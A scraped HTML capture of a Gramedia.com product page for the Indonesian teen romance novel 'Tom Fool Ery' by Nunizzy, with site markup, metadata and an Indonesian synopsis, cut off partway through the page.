

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gramedia.com/products/tom-fool-ery
body_size: 19930
content:
<!DOCTYPE html><html lang="id" data-sentry-element="Html" data-sentry-component="Document" data-sentry-source-file="_document.tsx"><head data-sentry-element="Head" data-sentry-source-file="_document.tsx"><meta charSet="utf-8"/><meta name="viewport" content="width=1200" data-sentry-element="meta" data-sentry-source-file="_app.tsx"/><link rel="preload" as="image" href="https://static.gramedia.net/_next/static/media/offline.3d0b170e.png"/><link rel="preconnect" href="https://api-service.gramedia.com"/><link rel="dns-prefetch" href="https://api-service.gramedia.com"/><link rel="preconnect" href="https://cdn.gramedia.com"/><link rel="dns-prefetch" href="https://cdn.gramedia.com"/><link rel="preconnect" href="https://static.gramedia.net"/><link rel="dns-prefetch" href="https://static.gramedia.net"/><link rel="preconnect" href="https://image.gramedia.net"/><link rel="dns-prefetch" href="https://image.gramedia.net"/><link rel="preconnect" href="https://www.googletagmanager.com"/><link rel="dns-prefetch" href="https://www.googletagmanager.com"/><link rel="preconnect" href="https://www.google-analytics.com"/><link rel="dns-prefetch" href="https://www.google-analytics.com"/><link rel="preconnect" href="https://analytics.google.com"/><link rel="dns-prefetch" href="https://analytics.google.com"/><link rel="preconnect" href="https://www.facebook.com"/><link rel="dns-prefetch" href="https://www.facebook.com"/><link rel="preconnect" href="https://connect.facebook.net"/><link rel="dns-prefetch" href="https://connect.facebook.net"/><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","userLoggedIn":false}</script><title>Jual novel Tom Fool Ery Karya Nunizzy |  Toko Buku Online Terbesar | Gramedia.com</title><meta name="title" content="Jual novel Tom Fool Ery Karya Nunizzy |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="description" content="Jual novel Tom Fool Ery Karya Nunizzy. Buku novel fiksi - romance dengan harga termurah berkualitas. Produk dijamin ✓Berkualitas ✓ Pengiriman Cepat ✨ 100% Original" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="keywords" content="" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:url" content="https://www.gramedia.com/products/tom-fool-ery" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:image" itemProp="image" content="https://cdn.gramedia.com/uploads/items/9786022202295C_9786022202295.jpg" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:title" content="Jual novel Tom Fool Ery Karya Nunizzy |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:description" content="Jual novel Tom Fool Ery Karya Nunizzy. Buku novel fiksi - romance dengan harga termurah berkualitas. Produk dijamin ✓Berkualitas ✓ Pengiriman Cepat ✨ 100% Original" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:type" content="books.book" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:card" content="product" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:url" content="https://www.gramedia.com/products/tom-fool-ery" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:site" content="@gramediadotcom" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:title" content="Jual novel Tom Fool Ery Karya Nunizzy |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:image" content="https://cdn.gramedia.com/uploads/items/9786022202295C_9786022202295.jpg" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:description" content="Jual novel Tom Fool Ery Karya Nunizzy. Buku novel fiksi - romance dengan harga termurah berkualitas. Produk dijamin ✓Berkualitas ✓ Pengiriman Cepat ✨ 100% Original" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><link rel="icon" href="https://static.gramedia.net/favicon/favicon.ico"/><link rel="canonical" href="https://www.gramedia.com/products/tom-fool-ery"/><meta property="books:author" content="Nunizzy" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><meta property="og:site_name" content="https://gramedia.com" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><meta property="books:isbn" content="" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><script type="application/ld+json">{"@context":"https://schema.org","@type":"DataFeed","dataFeedElement":[{"@context":"https://schema.org","@type":"Book","name":"Tom Fool Ery","description":"Apakah pernah terbayangkan, terdapat sosok cowok yang suka menulis buku harian dan hobi memasak? Itulah Devano Michiavelly. Ia merupakan sosok yang tampan, kaya raya, dan populer di sekolah. Tidak ada yang mengetahui dua hobi Vano itu yang dianggap memalukan kecuali beberapa sahabatnya. Paling tidak, sampai kemunculan seorang cewek tomboy bernama Valen. Hidup Vano tenang dan damai. Ia hanya mempunya satu permasalahan yaitu bagaimana cara untuk pindah ke lain hati alias move on dar Kensa. Namun, hal tersebut berubah menjadi penuh dengan drama setelah bertemu dengan Valen. Si cewek tomboy sering kali menyebalkan dan mengancam bila tidak mau berpura-pura menjadi kekasihnya.\r\n\r\nIni adalah kisah tentang persahabatan dan cinta.Sesungguhnya betapa banyak hal-hal yang akan jadi lebih mudah bila kita jujur dan terbuka seperti terhadap perasaan dan juga terhadap yang benar-benar kita anggap berharga. Tom Fool Ery merupakan sebuah novel yang ditulis oleh Nunizzy. Novel ini menceritakan tentang seorang perempuan yang bernama Valen. Ia minta tolong kepada seoran pria bernama Vano untuk berpura-pura menjadi pacarnya sebagai bayaran tutup mulut karena Valen sudah mengetahui rahasia terbesar Van yaitu menulis diari dan memasak. Novel ini mengambil latar pada masa-masa SMA. Alur cerita yang dimiliki oleh buku ini terasa seru dan sangat menarik. Konflik cerita dihadirkan dengan sangat rapih. Buku ini dapat dibaca oleh kalangan remaja hingga dewasa.\r\n\r\n\r\nJudul: Tom Fool Ery\r\nHalaman: 328 halaman\r\nPenerbit: Bukune\r\nTanggal Terbit: 18 Juli 2017\r\nBerat: 0.26 kg\r\nISBN: 9786022202295\r\nDimensi: 20x14 cm\r\nBahasa: Indonesia","thumbnailUrl":"https://cdn.gramedia.com/uploads/items/9786022202295C_9786022202295.jpg","author":[{"@type":"Person","name":"Nunizzy"}],"publisher":{"@type":"Organization","name":""},"inLanguage":"Indonesia","isbn":"","potentialAction":{"@type":"ReadAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gramedia.com/products/undefined","actionPlatform":["https://schema.org/DesktopWebPlatform","https://schema.org/AndroidPlatform","https://schema.org/IOSPlatform"]},"expectsAcceptanceOf":{"@type":"Offer","category":"purchase","price":"","priceCurrency":"IDR"}}}]}</script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@context":"https://schema.org","@type":"Product","name":"Tom Fool Ery","image":["https://cdn.gramedia.com/uploads/items/9786022202295C_9786022202295.jpg"],"description":"Apakah pernah terbayangkan, terdapat sosok cowok yang suka menulis buku harian dan hobi memasak? Itulah Devano Michiavelly. Ia merupakan sosok yang tampan, kaya raya, dan populer di sekolah. Tidak ada yang mengetahui dua hobi Vano itu yang dianggap memalukan kecuali beberapa sahabatnya. Paling tidak, sampai kemunculan seorang cewek tomboy bernama Valen. Hidup Vano tenang dan damai. Ia hanya mempunya satu permasalahan yaitu bagaimana cara untuk pindah ke lain hati alias move on dar Kensa. Namun, hal tersebut berubah menjadi penuh dengan drama setelah bertemu dengan Valen. Si cewek tomboy sering kali menyebalkan dan mengancam bila tidak mau berpura-pura menjadi kekasihnya.\r\n\r\nIni adalah kisah tentang persahabatan dan cinta.Sesungguhnya betapa banyak hal-hal yang akan jadi lebih mudah bila kita jujur dan terbuka seperti terhadap perasaan dan juga terhadap yang benar-benar kita anggap berharga. Tom Fool Ery merupakan sebuah novel yang ditulis oleh Nunizzy. Novel ini menceritakan tentang seorang perempuan yang bernama Valen. Ia minta tolong kepada seoran pria bernama Vano untuk berpura-pura menjadi pacarnya sebagai bayaran tutup mulut karena Valen sudah mengetahui rahasia terbesar Van yaitu menulis diari dan memasak. Novel ini mengambil latar pada masa-masa SMA. Alur cerita yang dimiliki oleh buku ini terasa seru dan sangat menarik. Konflik cerita dihadirkan dengan sangat rapih. Buku ini dapat dibaca oleh kalangan remaja hingga dewasa.\r\n\r\n\r\nJudul: Tom Fool Ery\r\nHalaman: 328 halaman\r\nPenerbit: Bukune\r\nTanggal Terbit: 18 Juli 2017\r\nBerat: 0.26 kg\r\nISBN: 9786022202295\r\nDimensi: 20x14 cm\r\nBahasa: Indonesia","brand":{"@type":"Brand","name":"Nunizzy"},"availability":"https://schema.org/InStock","offers":{"@type":"Offer","price":0,"priceCurrency":"IDR"},"sku":"207938181","productId":97664,"listId":"","listName":"","variantSlug":"","warehouseCode":""}]}</script><script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","name":"Home","item":"https://www.gramedia.com","position":1},{"@type":"ListItem","name":"Buku","item":"https://www.gramedia.com/categories/buku","position":2},{"@type":"ListItem","name":"Fiksi","item":"https://www.gramedia.com/categories/buku/fiksi-sastra","position":3},{"@type":"ListItem","name":"Romantis","item":"https://www.gramedia.com/categories/buku/fiksi-sastra/romance-1","position":4},{"@type":"ListItem","name":"Tom Fool Ery","position":5}]}</script><link rel="preload" href="https://image.gramedia.net/rs:fit:0:0/plain/https://cdn.gramedia.com/uploads/items/9786022202295C_9786022202295.jpg" as="image" fetchpriority="high"/><link rel="preload" href="https://image.gramedia.net/rs:fit:80:0/plain/https://cdn.gramedia.com/uploads/items/9786022202295C_9786022202295.jpg" as="image" fetchpriority="high"/><link rel="preload" href="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png" as="image" fetchpriority="high"/><meta name="next-head-count" content="31"/><script data-sentry-element="ColorSchemeScript" data-sentry-source-file="_document.tsx" data-mantine-script="true">try {
  var _colorScheme = window.localStorage.getItem("mantine-color-scheme-value");
  var colorScheme = _colorScheme === "light" || _colorScheme === "dark" || _colorScheme === "auto" ? _colorScheme : "auto";
  var computedColorScheme = colorScheme !== "auto" ? colorScheme : window.matchMedia("(prefers-color-scheme: dark)").matches ? "dark" : "light";
  document.documentElement.setAttribute("data-mantine-color-scheme", computedColorScheme);
} catch (e) {}
</script><meta content="#ffffff" data-react-helmet="true" name="theme-color" data-sentry-element="meta" data-sentry-source-file="_document.tsx"/><link rel="icon" href="https://static.gramedia.net/favicon/favicon.ico" sizes="any"/><link rel="icon" type="image/png" sizes="32x32" href="https://static.gramedia.net/favicon/favicon-32x32.png"/><link rel="icon" type="image/png" sizes="16x16" href="https://static.gramedia.net/favicon/favicon-16x16.png"/><link rel="apple-touch-icon" href="https://static.gramedia.net/favicon/apple-touch-icon.png"/><link rel="manifest" href="/web-api/web-manifest"/><link rel="stylesheet" data-href="https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/16647d4d3a95afcb.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/16647d4d3a95afcb.css" data-n-g=""/><link rel="preload" href="https://static.gramedia.net/_next/static/css/ccd4a234599c9d2d.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/ccd4a234599c9d2d.css" data-n-p=""/><link rel="preload" href="https://static.gramedia.net/_next/static/css/1f9fbb7699b48e23.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/1f9fbb7699b48e23.css"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/9bc1ffd3896e0178.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/9bc1ffd3896e0178.css"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/719c7629447aa749.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/719c7629447aa749.css"/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="https://static.gramedia.net/_next/static/chunks/polyfills-78c92fac7aa8fdd8.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/9ca19d4c-74135e0293cf8554.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/2edfbb11-c0be817a207ce641.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/14dad63f-d1acd10b89d3dce8.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/2a7915f4-f148a676758d2a1c.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4675.ec919b73d84c414e.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5615.2c45fa6b5993abea.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/90722914-fd9d6b31812240e1.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/7739-f8296eccf5b16dae.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/8644.6b3b891a8b2bc742.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4625.44be52b5c6087477.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/3063-fec4170c4e136d58.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/568.049386b914f098cf.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/1072.0e70af508301b00e.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5b710bbb-3320583bd56d0afe.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/8762.b731bab04fea9800.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/410d3e75-d6511f5ebbc45098.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5215.f9385cb614b860d4.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5134.e287dce4981e1347.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5903.dfe54cd5d381b47d.js"></script><script src="https://static.gramedia.net/_next/static/chunks/webpack-44bb69575ac807aa.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/framework-bf1ffe096aebf97e.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/main-2eebcc4b2317c2e1.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/pages/_app-de8566ee34d6e7db.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/ecca1f90-96018aea1ce90145.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/5fa4f98f-d7e76eaad36635f0.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/20192f50-38b0be297ba89d50.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/cdc0067d-48340ff83879bcc4.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/835b349d-57537ce47607a79f.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/0b6663e4-d73dd91b062f1fc8.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/92e5d64c-1f32e10680a8c37c.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/8526-8a0d427410f83a15.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4517-a1441d39484b45eb.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7048-9330a2052bf0d2e3.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7058-28d3240927cf569d.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6823-839128b1ce43eb75.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/5219-86b9b5ddd6035f3b.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/1473-8f435b9ec79fe9aa.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4573-d91288c729059a0d.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6113-595fae97042da259.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6984-88e8e27630563317.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6598-d91750f9a75d4aa4.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7077-3c89f79cc8be7689.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/2022-bd10b2cf25cae13f.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/1699-36e6abab91c880be.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4302-99df3f22c7b7bc69.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/pages/products/%5BproductDetailSlug%5D-b1be61cad1007c1d.js" defer=""></script><script src="https://static.gramedia.net/_next/static/VQy9Dsa1bIsEdzrL5gPY4/_buildManifest.js" defer=""></script><script src="https://static.gramedia.net/_next/static/VQy9Dsa1bIsEdzrL5gPY4/_ssgManifest.js" defer=""></script><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap"/></head><body data-app-version="1.38.5"><div id="__next"><div class="relative flex min-h-[100dvh] flex-col dweb group"><header data-testid="header" class="fixed top-0 z-40 w-full bg-white" data-sentry-component="Navbar" data-sentry-source-file="Navbar.tsx"><div class="bg-neutral-50 py-2" data-sentry-component="NavbarSubmenu" data-sentry-source-file="NavbarSubmenu.tsx"><div class="l-container mx-auto flex px-4"><ul class="ml-auto flex xl:mr-0"><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarPromo" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/promo">Promo</a></li><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarOfficialStore" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/store?type=online">Toko Kami</a></li><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarCustomerService" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/contact">Hubungi Kami</a></li></ul></div></div><div class="l-container mx-auto flex flex-col justify-center px-4"><div class="mt-4 flex items-center" style="margin-bottom:4px"><div class="w-2/12"><a data-sentry-element="Link" data-sentry-source-file="Navbar.tsx" href="https://www.gramedia.com/"><img alt="Gramedia Logo" data-testid="navbarLogo" data-sentry-element="Image" data-sentry-source-file="Navbar.tsx" fetchpriority="high" width="183" height="40" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png"/></a></div><div class="flex w-7/12 flex-grow items-center"><div class="mx-auto flex w-10/12 items-center space-x-4"><div class="animate-pulse bg-neutral-200 shrink-0 rounded-m" style="height:47.5px;width:118px" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="w-full" data-sentry-component="NavbarSearchBox" data-sentry-source-file="NavbarSearchBox.tsx"><form><div class="relative flex-grow"><input type="text" class="SearchInput_input__hmS0W bg-background flex w-full rounded-infinity border border-neutral-200 py-2 text-s-medium placeholder:text-neutral-200 focus:border-neutral-700 focus-visible:outline-none disabled:cursor-not-allowed disabled:border-neutral-50 disabled:bg-neutral-50 disabled:text-neutral-200 disabled:opacity-50 [.dweb_&amp;]:hover:border-neutral-700 h-10 px-10 flex-grow" maxLength="50" placeholder="Cari Produk, Judul Buku, atau Penulis" data-testid="navbarSearchBox" data-sentry-element="SearchInput" data-sentry-source-file="NavbarSearchBox.tsx" value=""/><div class="SearchInput_icon___DB0Z align-center absolute left-0 top-0 flex h-full items-center pl-4"><svg style="font-size:20px" fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="1em" height="1em" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M8.5 3a5.5 5.5 0 0 1 4.38 8.82l4.15 4.15a.75.75 0 0 1-.98 1.13l-.08-.07-4.15-4.15A5.5 5.5 0 1 1 8.5 3Zm0 1.5a4 4 0 1 0 0 8 4 4 0 0 0 0-8Z" fill="currentColor"></path></svg></div></div></form></div><div class="relative" data-sentry-component="NavbarCart" data-sentry-source-file="NavbarCart.tsx"><button class="flex items-center rounded-infinity outline-none disabled:pointer-events-none bg-white border border-transparent [.dweb_&amp;]:enabled:hover:bg-neutral-50 active:bg-neutral-50 w-9 h-9" aria-label="Navbar Cart" data-testid="navbarCart" data-sentry-element="ButtonIcon" data-sentry-source-file="NavbarCart.tsx"><svg class="flex-grow text-neutral-700 ___12fm75w f1w7gpdv fez10in fg4l7m0" style="font-size:24px" fill="currentColor" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M2.5 4.25c0-.41.34-.75.75-.75h.56c.95 0 1.52.64 1.84 1.23.22.4.38.86.5 1.27h12.6c.83 0 1.43.8 1.2 1.6L18.12 14a2.75 2.75 0 0 1-2.64 2H9.53a2.75 2.75 0 0 1-2.65-2.02l-.76-2.78-1.26-4.24v-.01c-.16-.57-.3-1.1-.52-1.5C4.13 5.07 3.96 5 3.8 5h-.56a.75.75 0 0 1-.75-.75Zm5.07 6.59.75 2.74c.15.54.65.92 1.21.92h5.95c.56 0 1.05-.37 1.2-.9l1.74-6.1H6.59l.97 3.29.01.05ZM11 19a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm-1.5 0a.5.5 0 1 0-1 0 .5.5 0 0 0 1 0Zm8.5 0a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm-1.5 0a.5.5 0 1 0-1 0 .5.5 0 0 0 1 0Z" fill="currentColor"></path></svg></button></div></div></div><div class="flex w-2/12"><div class="animate-pulse bg-neutral-200 w-full rounded-s" style="height:46px" data-testid="navbarAccountSkeleton" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div><div class="flex w-full items-center justify-center" style="margin-bottom:4px" data-sentry-component="ListKeywordSkeleton" data-sentry-source-file="ListKeywordSkeleton.tsx"><div class="keyword-slider relative" style="padding:2px 0;left:56px;width:556px"><div class="relative flex h-4 w-full items-center gap-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div><div role="separator" class="border-neutral-150 border-t-[1px]" data-sentry-element="Divider" data-sentry-source-file="Divider.tsx" data-sentry-component="Divider"></div></header><main class="relative mt-[133px]" data-navbar-variant="primary" data-withfooter="true"><div class="m-container mx-auto mb-8 mt-6 flex items-center px-4" data-id="productDetailBreadcrumbs" data-testid="productDetailBreadcrumbs" data-sentry-component="ProductDetailBreadcrumbs" data-sentry-source-file="ProductDetailBreadcrumbs.tsx"><nav aria-label="breadcrumb" data-sentry-element="Breadcrumb" data-sentry-source-file="Breadcrumb.tsx" data-sentry-component="Breadcrumbs"><ol class="flex" data-sentry-element="BreadcrumbList" data-sentry-source-file="BreadcrumbList.tsx" data-sentry-component="BreadcrumbsList"><li class="flex items-center" data-testid="categoriesBreadcrumbsItemHome" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/">Home</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li class="flex items-center" data-testid="productDetailBreadcrumbsCategory#1" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/categories/buku">Buku</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li class="flex items-center" data-testid="productDetailBreadcrumbsCategory#2" data-sentry-component="BreadcrumbsItem" data-sentry-source-file="BreadcrumbItem.tsx"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/categories/buku/fiksi-sastra">Fiksi</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li class="flex items-center" data-testid="productDetailBreadcrumbsCategory#3" data-sentry-component="BreadcrumbsItem" data-sentry-source-file="BreadcrumbItem.tsx"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/categories/buku/fiksi-sastra/romance-1">Romantis</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li aria-current="page" class="flex items-center" data-testid="productDetailBreadcrumbsItemCurrent" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><span class="max-w-[360px] truncate text-xs-semibold text-neutral-500">Tom Fool Ery</span></li></ol></nav></div><div class="[.dweb_&amp;]:m-container relative mx-auto flex gap-x-8 [.dweb_&amp;]:px-4 [.mweb_&amp;]:flex-col"><div class="flex shrink-0 flex-col" style="width:384px" data-id="productDetailImageContainer" data-testid="productDetailImageContainer" data-sentry-component="ProductDetailImage" data-sentry-source-file="ProductDetailImage.tsx"><div class="relative w-full"><div class="swiper !relative !h-[411px] !shrink-0 !w-[384px]" data-sentry-element="Swiper" data-sentry-source-file="Swiper.tsx" data-sentry-component="SwiperComponent"><div class="swiper-wrapper"><div class="swiper-slide cursor-pointer" data-testid="productDetailImageSlider#0"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="Product image" data-id="productDetailImage#0" data-testid="productDetailImage#0" fetchpriority="high" decoding="async" data-nimg="fill" class="object-contain" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://image.gramedia.net/rs:fit:0:0/plain/https://cdn.gramedia.com/uploads/items/9786022202295C_9786022202295.jpg"/></div></div></div><div class="swiper-pagination"></div></div><div role="button" class="product-detail-prev-button gm-slider-prev absolute left-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 20px)" data-testid="productDetailImagePrev"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M15.7 4.3a1 1 0 0 1 0 1.4L9.42 12l6.3 6.3a1 1 0 0 1-1.42 1.4l-7-7a1 1 0 0 1 0-1.4l7-7a1 1 0 0 1 1.42 0Z" fill="currentColor"></path></svg></div><div role="button" class="product-detail-next-button gm-slider-next absolute right-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 20px)" data-testid="productDetailImageNext"><svg 